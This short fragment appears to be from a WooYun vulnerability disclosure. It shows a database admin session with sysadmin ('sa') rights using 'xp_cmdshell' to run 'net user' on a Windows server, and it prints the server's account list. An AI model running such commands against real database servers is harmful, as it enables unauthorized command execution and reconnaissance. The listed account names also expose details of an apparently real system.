 SrvRoleMember : sa
请选择一个数据库 : ERSSLA SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'net user'
Query
output
\\HPDL385 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_SSLASERVER IWAM_SSLASERVER SQLDebugger
SUPPORT_388945a0
命令成功完成。
www.wooyun.org